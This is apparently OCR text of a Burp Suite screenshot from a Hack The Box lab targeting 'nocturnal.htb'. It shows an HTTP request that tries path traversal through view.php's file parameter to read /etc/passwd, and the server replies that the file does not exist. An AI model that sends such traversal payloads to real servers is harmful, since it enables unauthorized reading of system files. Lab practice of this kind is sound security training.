 Request
Pretty Raw Hex
\n
1 GET /view.php?username=admin&file=../../../../../../../../../../../etc/passwd.doc
HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=ek9vomfb83t0s51ee9tmppratc
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render
File Viewer
File does not exist.
Available files for download: